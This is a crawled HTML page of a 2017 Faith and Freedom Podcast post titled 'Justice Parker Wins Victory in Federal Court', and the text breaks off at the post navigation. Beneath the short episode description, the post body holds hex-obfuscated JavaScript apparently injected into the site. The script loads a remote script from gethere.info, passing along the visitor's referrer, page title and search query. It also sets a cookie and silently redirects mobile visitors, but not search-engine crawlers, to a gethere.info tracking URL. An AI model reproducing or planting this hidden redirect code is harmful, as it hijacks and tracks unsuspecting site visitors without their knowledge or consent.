

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libertycounsel.blubrry.com/2017/09/11/justice-parker-wins-victory-in-federal-court/
body_size: 11135
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Justice Parker Wins Victory in Federal Court | Faith and Freedom Podcast</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://libertycounsel.blubrry.com/xmlrpc.php">
    	<!--[if lt IE 9]>
	<script src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2017%2F09%2F11%2Fjustice-parker-wins-victory-in-federal-court%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2017%2F09%2F11%2Fjustice-parker-wins-victory-in-federal-court%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='blubrry-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/blubrry-bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pp_theme-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /></noscript><script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5eeb6e160ef96600120c1a17" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://libertycounsel.blubrry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://libertycounsel.blubrry.com/wp-json/wp/v2/posts/579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libertycounsel.blubrry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://libertycounsel.blubrry.com/2017/09/11/justice-parker-wins-victory-in-federal-court/" />
<link rel='shortlink' href='https://libertycounsel.blubrry.com/?p=579' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="generator" content="Redux 4.3.12" />
<style type="text/css" xmlns="http://www.w3.org/1999/html">

/*
PowerPress subscribe sidebar widget
*/
.widget-area .widget_powerpress_subscribe h2,
.widget-area .widget_powerpress_subscribe h3,
.widget-area .widget_powerpress_subscribe h4,
.widget_powerpress_subscribe h2,
.widget_powerpress_subscribe h3,
.widget_powerpress_subscribe h4 {
	margin-bottom: 0;
	padding-bottom: 0;
}
</style>
<style id="pp_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-description{color:#ffffff;}.navbar,.nav-menu .sub-menu,.nav-menu .children{background:#6b1822;}.nav-menu li a:hover,.nav-menu .current_page_item > a,.nav-menu .current_page_ancestor > a,.nav-menu .current-menu-item > a,.nav-menu .current-menu-ancestor > a,.nav-menu .sub-menu a:hover,.nav-menu .children a:hover,.nav-menu li:hover > a{background:#b52929;}.nav-menu li a, .menu-toggle{color:#ffffff;}.nav-menu li a:hover,.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a,.nav-menu li:hover > a{color:#ffffff;}#main{background-color:#ffffff;}.btn-primary{background-color:#2c3e50;}.btn-primary:hover{background-color:#1a242f;}.btn-default{background-color:#95a5a6;}.btn-default:hover{background-color:#798d8f;}.well{background:#ecf0f1;}.well, .widget .widget-title{color:#2c3e50;}.well a{color:#dd3333;}.site-footer{background:#680000;}.site-footer{color:#ffffff;}.footer-widgets{background:#3a4c5e;}body{background-color:#ffffff;}.site-header{background-color:#3a4c5e;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-image:url('https://libertycounsel.blubrry.com/wp-content/uploads/2016/10/flag-small.jpg');background-size:inherit;}a{color:#910101;}a:hover{color:#d34e02;}.well{border-top:px solid #ffffff;border-bottom:px solid #ffffff;border-left:px solid #ffffff;border-right:px solid #ffffff;}.site-footer a{color:#ad620d;}.site-footer a:hover{color:#eeee22;}body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#2c3e50;font-size:16px;font-display:swap;}h1,h2,h3,h4,h5,h6{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;color:#2c3e50;font-display:swap;}.site-title{font-family:Lato,Arial, Helvetica, sans-serif;letter-spacing:-3px;font-weight:400;font-style:normal;font-size:40px;font-display:swap;}a .site-title{color:#ffffff;}a .site-title:hover{color:#18bc9c;}</style><style>#header{
margin: 0 auto;
}</style>
<link rel='stylesheet' id='powerpress_subscribe_widget_modern-css' href='https://libertycounsel.blubrry.com/wp-content/plugins/powerpress/css/subscribe-widget.min.css?ver=11.15.8' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-579 single-format-standard wp-theme-powerpress-theme content-sidebar">
	<div id="page" class="hfeed site">
				<header id="masthead" class="site-header" role="banner">
        	<div class="container">
                <div class="title-area"><a class="home-link" href="https://libertycounsel.blubrry.com/" title="Faith and Freedom Podcast" rel="home"><h2 class="site-title">Faith and Freedom Podcast</h2><h3 class="site-description">ADVANCING LIFE, LIBERTY AND FAMILY</h3></a></div><!-- end .title-area -->            </div><!-- end .container -->
		</header><!-- end #masthead -->
					<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle"><span class="dashicons dashicons-menu"></span></button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://libertycounsel.blubrry.com/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/">Subscribe to Podcast</a></li>
</ul></div>
				</nav><!-- end #site-navigation -->
			</div><!-- end #navbar -->
                
		<div class="container full-content">

    <div id="main" class="content-area">
        <div id="content" class="site-content" role="main">
            
                                        
                    
<article id="post-579" class="post-579 post type-post status-publish format-standard hentry category-faith tag-faith-and-freedom tag-mat-staver">
	<header class="entry-header">
		
				<h1 class="entry-title">Justice Parker Wins Victory in Federal Court</h1>
				<hr/>

		<div class="entry-meta">
			<span class="date"><a href="https://libertycounsel.blubrry.com/2017/09/11/justice-parker-wins-victory-in-federal-court/" title="Permalink to Justice Parker Wins Victory in Federal Court" rel="bookmark"><time class="entry-date" datetime="2017-09-11T04:00:21-04:00">September 11, 2017</time></a></span><span class="categories-links"><a href="https://libertycounsel.blubrry.com/category/faith/" rel="category tag">Faith</a></span><span class="tags-links"><a href="https://libertycounsel.blubrry.com/tag/faith-and-freedom/" rel="tag">Faith and Freedom</a>, <a href="https://libertycounsel.blubrry.com/tag/mat-staver/" rel="tag">Mat Staver</a></span><span class="author vcard"><a class="url fn n" href="https://libertycounsel.blubrry.com" title="View all posts by libertycounsel" rel="author">libertycounsel</a></span>					</div><!-- .entry-meta -->
		<hr/>
	</header><!-- .entry-header -->






		<div class="entry-content">

		<p style="margin: 0in 0in .25in 0in;"><span style="font-family: 'Helvetica',sans-serif; color: #141412;">Attorney, author, and founder of Liberty Counsel, Mat Staver hosts discussion on the important topics advancing issues of life, liberty and familyAi??with Matt Barber, founder of Barbwire.com, and Holly Meade, Director of Communications for Liberty Counsel, and special guests.</span></p>
<p style="font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: start; widows: 2; -webkit-text-stroke-width: 0px; word-spacing: 0px; margin: 0in 0in .25in 0in;"><span style="font-family: 'Helvetica',sans-serif;">To stay informed and get involved, visitAi??<a href="http://www.lc.org/"><span style="color: #ac0404; text-decoration: none; text-underline: none;">www.LC.org</span></a>.</span></p>
<p>var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
	<hr/>
</article><!-- #post -->
                    	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

